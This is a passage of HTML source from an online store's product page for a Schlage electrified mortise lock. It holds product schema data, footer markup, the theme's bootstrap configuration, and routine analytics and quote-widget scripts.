2C%20and%20offer%20advanced%20features%20like%3A%20RX%2C%20DPS%2C%20latchbolt%20monitor%20and%20deadbolt%20monitor%20for%20application%20flexibility%20while%20offering%20leading%20energy%20efficiency%20%20Aesthetics%20%2014%20finishes%2033%20lever%2C%20two%20knob%2C%20five%20rose%20and%20three%20escutcheon%20designs%20Locking%20lever%20bushing%20eliminates%20exposed%20screws%20on%20inside%20levers%20All%20levers%20suite%20with%20Von%20Duprin%20exit%20devices%2C%20along%20with%20related%20L%20Series%20products%20LE%2C%20LM9200%2C%20LM9300%20and%20LT%20%20Options%20%20Exclusive%20180%26deg%3B%20visibility%20indicator%20Vandlgard%26reg%3B%20free-wheeling%20outside%20trim%20option%20is%20available%20on%20most%20functions%2C%20including%20electrified%20Expansive%20options%20portfolio%2C%20including%20different%20door%20thickness%2C%20finish%2Ftrim%20combinations%2C%20tactile%20warning%2C%20anti-microbial%20coatings%2C%20etc.%20New%20Gold%20Standard%20ligature%20resistant%20trim%20for%20behavioral%20health%20applications%20%20%20AVAILABLE%20L%20SERIES%20FUNCTIONSView%20the%20Schlage%20L%20Series%20catalog%20for%20descriptions%20of%20all%20available%20functions.%20%20CERTIFICATIONS%20%26amp%3B%20TESTINGView%20the%20Schlage%20L%20Series%20catalog%20to%20see%20all%20specifications%20and%20certifications.Certifications%20%20Meets%20BAA%20(Buy%20American%20Act)%20L9000%3A%20tested%20and%20certified%20under%20ANSI%2FBHMA%20A156.13%2C%20Grade%201%20Security%20and%20Operational%20UL%20listed%20for%203-hour%20fire%20door%20(except%20L9076%20and%20L9077)%20With%20interchangeable%20core%20cylinders%3A%20Grade%202%20security%20With%20concealed%20shell%20cylinder%3A%20A156.13%20Grade%201%20operational%20and%20security%20ANSI%2FASTM%20F476-76%20Grade%2040%2C%20UL%20listed%20L400%3A%20tested%20and%20certified%20under%20ANSI%2FBHMA%20A156.36%20Grade%201%20California%20Referenced%20Standards%20Code%3A%20all%20levers%20with%20a%20return%20to%20door%20of%201%2F2%22%20(64%20mm)%20or%20less%20comply%20UL%2FcUL%20listed%20for%20A%20label%20single%20doors%2C%204&#x27;%20x%2010&#x27;%20and%20pairs%208&#x27;%20x%2010&#x27;%3B%20letter%20F%20and%20UL%20symbol%20on%20latch%20front%20indicate%20listing%20Electrified%20functions%20are%20UL19X%20listed%20for%20single-point%20locking%20applications%20UL437%20listed%20locking%20cylinder%20optional%3A%20specify%20Primus%2020-500%20Series%20cylinder%20Miami-Dade%20NOA&#x27;s%20and%20Florida%20Building%20Commission%20Listings%20Meet%20ADA%20requirements%20%20DOWNLOADS%20%26amp%3B%20RESOURCES%20%20Schlage%20L%20Series%20Catalog%20Schlage%20L%20Series%20Electrified%20Data%20Sheet%20NEW!%20Schlage%20HSLR%20High%20Risk%20Ligature%20Resistant%20Trim%20Data%20Sheet%20Schlage%20SL1%2FSK1%20Ligature%20Resistant%20Trim%20Data%20Sheet%20Schlage%20L%20Series%20180%20Indicator%20Data%20Sheet%20Schlage%20M%20Collection%20Levers%20Data%20Sheet%20Decorative%20Levers%20Brochure%20Securing%20Your%20School%20-%20Door%20Hardware%20Solutions%20for%20Education%20Allegion%20Connect%20Data%20Sheet%20Classroom%20Upgrade%20Kits%20%20%20Technical%20resources%20%20Schlage%20L%20Series%20Service%20Manual%20Schlage%20L%20Series%20Templates%20L%20Series%20Universal%20Transformation%20Guide",
        "image": "https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "1182",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://zensupply.com/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/",
            "priceValidUntil": "2027-01-17"
        }
    }
</script>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>

    <div class="footer-news">
        <div class="container">
            <div class="news-block">
                <h3 class="footer-info-heading"><span><strong>Subscribe now</strong> for coupons, exclusive deals, and design inspiration!</span></h3>
<!--<p>Get the latest updates on new products and upcoming sales</p>-->

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
            </div>
        </div>
    </div>

    <div class="footer-main">
        <div class="container">

            <section class="footer-info">

                <article class="footer-info-col footer-info-col" data-section-type="footer-webPages">
                    <a href="https://zensupply.com/" class="header-logo__link" data-header-logo-link>
        <img class=""
             src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/download_1721974807__87253.original.png"
             alt="ZenSupply"
             fetchpriority="high"
             width="250"
             height="62"
             title="ZenSupply">
</a>
                    <p>Making your life easier by simplifying how to buy commercial and residential products. We make it EASY. </p>
                    <p><a href="tel:(877) 560-7886">(877) 560-7886</a> </p>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/zensupplyinc"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use xlink:href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://twitter.com/ZenSupplyInc"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use xlink:href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/zensupplyinc"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use xlink:href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/zensupply_official"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use xlink:href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/channel/UCcPwESf8Q5HuxkNvjvTHxyw"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use xlink:href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Account</h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="/login.php">My Account</a>
                        </li>
                        <li>
                            <a href="/account.php?action=order_status">Order Status</a>
                        </li>
                        <li>
                            <a href="/cart.php">My Cart</a>
                        </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">About</h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="/why-zensupply/">Why ZenSupply?</a>
                        </li>
                        <li>
                            <a href="/our-story/">Our Story</a>
                        </li>
                        <li>
                            <a href="/rewards-program/">Rewards</a>
                        </li>
                        <li>
                            <a href="/our-partners/">Partners</a>
                        </li>
                        <li>
                            <a href="/blog/">Blog</a>
                        </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="/returns-policy/">Returns Policy</a>
                        </li>
                        <li>
                            <a href="/shipping-policy/">Shipping Policy</a>
                        </li>
                        <li>
                            <a href="/contact-us/">Subscribe/Unsubscribe</a>
                        </li>
                    </ul>
                </article>

            </section>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 ZenSupply Inc. </p>
                <ul class="footer-links">
                    <li><a href="/privacy-policy/">Privacy Policy</a></li>
                    <li><a href="/terms-and-conditions/">Terms and Conditions</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
    <!-- TrustBox widget - Mini -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="64526d66ab2339747bcbecff" data-style-height="150px" data-style-width="100%" data-token="09feb9ce-6bab-47fb-8998-a1760cdbc8fd">
  <a href="https://www.trustpilot.com/review/zensupply.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
</footer>

<!--Sticky Header-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script type="text/javascript">
    $(window).scroll(function () {
        var scroll = $(window).scrollTop();

        if (scroll >= 77) {
            $(".header").addClass("minheader");
            // $(".product_header_info").addClass("sticky");
            $(".body").addClass("down");
        } else {
            $(".header").removeClass("minheader");
            // $(".product_header_info").removeClass("sticky");
            $(".body").removeClass("down");
        }
    });
</script>

<!--Sticky Cart-->
<script type="text/javascript">
    // $(window).scroll(function() {    
    //     var scroll = $(window).scrollTop();

    //     if (scroll >= 150) {
    //         $(".product_header_info").addClass("sticky");
    //     } else {
    //         $(".product_header_info").removeClass("sticky");
    //     }
    // });
</script>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/";</script>
        <script>

            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":7480,\"zoomSize\":\"1280x1280\",\"productSize\":\"700x923\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://zensupply.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://zensupply.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://zensupply.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"storefrontAPIToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3plbnN1cHBseS5jb20iXSwiZWF0IjoxNzY4ODI2Njg5LCJpYXQiOjE3Njg2NTM4ODksImlzcyI6IkJDIiwic2lkIjoxMDAxNzEwNzEyLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.yjFD6s_VAhAQ2DKHGROioh0DrFzdAxzwfGxKi3TOBsbwZZODkL1CUPTN0VykqDh4bAqbBhmI_UMvHONiABgkjw\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://bc.hexgator.com/social-login/script.js?store_hash=kyyt8tlqvd'  ></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"137025626"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "a8oiqup4x5");
</script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"",allow_non_purchasable:!0,background:"#2186da",class:"button button--secondary",color:"#fff",no_add_dialog:!0,show_sku:!0,text:"Add to Quote"},request_quote:{placement:"hover",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background:"#000000",color:"#fff",expanded:!0,horizontal_padding:"165",horizontal_placement:"left",show_existing_only:!0,text:"View/Finish Quote",vertical_padding:8,vertical_placement:"bottom"},cart_to_quote:{placement:"disabled",style:"margin-top: 10px;",always_merge:!0,background:"#0d5de9",class:"button button--secondary",clear_cart:!0,color:"#fff",shipping_error:!0,text:"Convert Cart to Quote"},custom_styles:"#qn-dialog-toggle{z-index:1110;position:fixed;left:165px;bottom:8px;padding:0;fill:#fff;background-color:#000;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#2186da;color:#fff}#qn-cart-to-quote{background-color:#0d5de9;color:#fff;margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_style:"",product_container:".productView"},theme:"cornerstone",white_label:!0,form_settings:{primary_color:"#42a848",secondary_color:"#e84442",font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"of",was_added:"was added to your Quote",keep_browsing:"Keep Browsing",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"My Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!1,title:"Company",type:"text",value:"company"},{disabled:!1,id:"custom_fields.oocp69jww_mbecwbmaq",label:"Project Name",required:!1,title:"Custom Field 7",type:"text"},{default_country:"US",disabled:!1,id:"customer.address",label:"Address",required:!0,title:"Address",type:"address",value:"address",zip_required:!1},{disabled:!1,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"kyyt8tlqvd"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><script type="application/ld+json" id="seokart-schema-jsonld">
			{
				"@context": "http://schema.org",
				"@graph": [{}
			,{
				"@type": "BreadcrumbList",
				"name": "Breadcrumbs",
		  		"itemListElement": [
		  			{
		    			"@type": "ListItem",
		    			"position": 1,
		    			"name": "Home",
		    			"item": "https://zensupply.com/"
		    		},
		    		{
		    			"@type": "ListItem",
		    			"position": 2,
		    			"name": "Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC",
		    			"item": "https://zensupply.com/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/"
		  			}
		  		]

			}

		,{
			"@type": "Product",
			"name": "Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC",
			"image": "https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1",
        	"brand": {
        		"@type": "Brand",
				"name": "Schlage"
			},
